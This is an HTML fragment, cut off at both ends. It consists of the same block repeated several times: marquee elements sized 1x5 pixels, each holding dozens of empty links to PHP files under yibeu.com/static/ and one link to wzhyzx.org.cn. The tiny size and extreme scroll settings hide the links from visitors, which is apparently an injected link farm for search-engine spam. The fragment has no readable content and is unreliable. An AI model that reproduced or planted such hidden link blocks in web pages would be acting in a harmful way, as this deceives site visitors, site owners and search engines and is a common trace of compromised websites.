href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a href="http://yibeu.com/static/bhr/news.php"></a><a href="http://yibeu.com/static/bhr/data.php"></a><a href="http://yibeu.com/static/bhr/conn.php"></a><a href="http://yibeu.com/static/bhr/file.php"></a><a href="http://yibeu.com/static/bhr/m.php"></a><a href="http://yibeu.com/static/bhr/new.php"></a><a href="http://yibeu.com/static/bhr/api.php"></a><a href="http://yibeu.com/static/bhr/plus.php"></a><a href="http://yibeu.com/static/bhr/mysql.php"></a><a href="http://yibeu.com/static/config/index.php"></a><a href="http://yibeu.com/static/config/news.php"></a><a href="http://yibeu.com/static/config/data.php"></a><a href="http://yibeu.com/static/config/conn.php"></a><a href="http://yibeu.com/static/config/file.php"></a><a href="http://yibeu.com/static/config/m.php"></a><a href="http://yibeu.com/static/config/new.php"></a><a href="http://yibeu.com/static/config/api.php"></a><a href="http://yibeu.com/static/config/plus.php"></a><a href="http://yibeu.com/static/config/mysql.php"></a><a href="http://yibeu.com/static/core/index.php"></a><a href="http://yibeu.com/static/core/news.php"></a><a href="http://yibeu.com/static/core/data.php"></a><a href="http://yibeu.com/static/core/conn.php"></a><a href="http://yibeu.com/static/core/file.php"></a><a href="http://yibeu.com/static/core/m.php"></a><a href="http://yibeu.com/static/core/new.php"></a><a href="http://yibeu.com/static/core/api.php"></a><a href="http://yibeu.com/static/core/plus.php"></a><a href="http://yibeu.com/static/core/mysql.php"></a><a href="http://yibeu.com/static/csw/index.php"></a><a href="http://yibeu.com/static/csw/news.php"></a><a href="http://yibeu.com/static/csw/data.php"></a><a href="http://yibeu.com/static/csw/conn.php"></a><a href="http://yibeu.com/static/csw/file.php"></a><a href="http://yibeu.com/static/csw/m.php"></a><a href="http://yibeu.com/static/csw/new.php"></a><a href="http://yibeu.com/static/csw/api.php"></a><a href="http://yibeu.com/static/csw/plus.php"></a><a href="http://yibeu.com/static/csw/mysql.php"></a><a href="http://yibeu.com/static/get/index.php"></a><a href="http://yibeu.com/static/get/news.php"></a><a href="http://yibeu.com/static/get/data.php"></a><a href="http://yibeu.com/static/get/conn.php"></a><a href="http://yibeu.com/static/get/file.php"></a><a href="http://yibeu.com/static/get/m.php"></a><a href="http://yibeu.com/static/get/new.php"></a><a href="http://yibeu.com/static/get/api.php"></a><a href="http://yibeu.com/static/get/plus.php"></a><a href="http://yibeu.com/static/get/mysql.php"></a><a href="http://yibeu.com/static/news/index.php"></a><a href="http://yibeu.com/static/news/news.php"></a><a href="http://yibeu.com/static/news/data.php"></a><a href="http://yibeu.com/static/news/conn.php"></a><a href="http://yibeu.com/static/news/file.php"></a><a href="http://yibeu.com/static/news/m.php"></a><a href="http://yibeu.com/static/news/new.php"></a><a href="http://yibeu.com/static/news/api.php"></a><a href="http://yibeu.com/static/news/plus.php"></a><a href="http://yibeu.com/static/news/mysql.php"></a><a href="http://yibeu.com/static/qew/index.php"></a><a href="http://yibeu.com/static/qew/news.php"></a><a href="http://yibeu.com/static/qew/data.php"></a><a href="http://yibeu.com/static/qew/conn.php"></a><a href="http://yibeu.com/static/qew/file.php"></a><a href="http://yibeu.com/static/qew/m.php"></a><a href="http://yibeu.com/static/qew/new.php"></a><a href="http://yibeu.com/static/qew/api.php"></a><a href="http://yibeu.com/static/qew/plus.php"></a><a href="http://yibeu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://yibeu.com/static/11/index.php"></a><a href="http://yibeu.com/static/11/news.php"></a><a href="http://yibeu.com/static/11/data.php"></a><a href="http://yibeu.com/static/11/conn.php"></a><a href="http://yibeu.com/static/11/file.php"></a><a href="http://yibeu.com/static/11/m.php"></a><a href="http://yibeu.com/static/11/new.php"></a><a href="http://yibeu.com/static/11/api.php"></a><a href="http://yibeu.com/static/11/plus.php"></a><a href="http://yibeu.com/static/11/mysql.php"></a><a href="http://yibeu.com/static/a/index.php"></a><a href="http://yibeu.com/static/a/news.php"></a><a href="http://yibeu.com/static/a/data.php"></a><a href="http://yibeu.com/static/a/conn.php"></a><a href="http://yibeu.com/static/a/file.php"></a><a href="http://yibeu.com/static/a/m.php"></a><a href="http://yibeu.com/static/a/new.php"></a><a href="http://yibeu.com/static/a/api.php"></a><a href="http://yibeu.com/static/a/plus.php"></a><a href="http://yibeu.com/static/a/mysql.php"></a><a href="http://yibeu.com/static/afe/index.php"></a><a href="http://yibeu.com/static/afe/news.php"></a><a href="http://yibeu.com/static/afe/data.php"></a><a href="http://yibeu.com/static/afe/conn.php"></a><a href="http://yibeu.com/static/afe/file.php"></a><a href="http://yibeu.com/static/afe/m.php"></a><a href="http://yibeu.com/static/afe/new.php"></a><a href="http://yibeu.com/static/afe/api.php"></a><a href="http://yibeu.com/static/afe/plus.php"></a><a href="http://yibeu.com/static/afe/mysql.php"></a><a href="http://yibeu.com/static/app/index.php"></a><a href="http://yibeu.com/static/app/news.php"></a><a href="http://yibeu.com/static/app/data.php"></a><a href="http://yibeu.com/static/app/conn.php"></a><a href="http://yibeu.com/static/app/file.php"></a><a href="http://yibeu.com/static/app/m.php"></a><a href="http://yibeu.com/static/app/new.php"></a><a href="http://yibeu.com/static/app/api.php"></a><a href="http://yibeu.com/static/app/plus.php"></a><a href="http://yibeu.com/static/app/mysql.php"></a><a href="http://yibeu.com/static/bhr/index.php"></a><a 